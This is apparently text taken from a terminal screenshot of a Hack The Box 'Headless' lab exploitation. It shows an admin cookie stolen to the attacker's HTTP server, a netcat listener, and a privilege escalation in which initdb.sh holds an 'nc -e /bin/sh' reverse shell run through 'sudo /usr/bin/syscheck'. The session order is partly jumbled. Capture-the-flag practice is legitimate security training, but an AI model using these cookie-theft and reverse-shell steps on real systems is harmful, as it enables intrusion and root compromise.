 1 2 3 4 2 3 7 10.10.14.28 9:05
┌──(kali㉿kali)-[~/htb/easy/headless]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [11/Jul/2024 08:01:33] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/htb/easy/headless]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.8] 54104
whoami
root
dvir@headless:~/app$ chmod +x initdb.sh
dvir@headless:~/app$ /usr/bin/syscheck
dvir@headless:~/app$ ls
app.py          hackattempt.html  index.html  inspect_reports.py  support.html
dashboard.html  hacking_reports   initdb.sh   report.sh
dvir@headless:~/app$ ls -lthr
total 36K
-rw-r--r-- 1 dvir dvir 2.4K Sep  9  2023 support.html
-rw-r--r-- 1 dvir dvir 1.5K Sep  9  2023 hackattempt.html
-rwxr-xr-x 1 dvir dvir   48 Sep  9  2023 report.sh
-rwxr-xr-x 1 dvir dvir 2.8K Sep 10  2023 app.py
-rw-r--r-- 1 dvir dvir 2.1K Sep 10  2023 dashboard.html
-rw-r--r-- 1 dvir dvir 1.2K Feb  2 16:08 inspect_reports.py
-rw-r--r-- 1 dvir dvir 2.9K Feb 16 23:35 index.html
drwxr-xr-x 2 dvir dvir 4.0K Jul 11 15:15 hacking_reports
-rwxr-xr-x 1 dvir dvir   34 Jul 11 16:03 initdb.sh
dvir@headless:~/app$ cat initdb.sh
nc -e /bin/sh 10.10.14.28 4444
dvir@headless:~/app$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.02, 0.06, 0.08
Database service is not running. Starting it...
[1] 0:sudo  1:nc* 2:zsh- "kali" 09:05 11-Jul-24
Terminal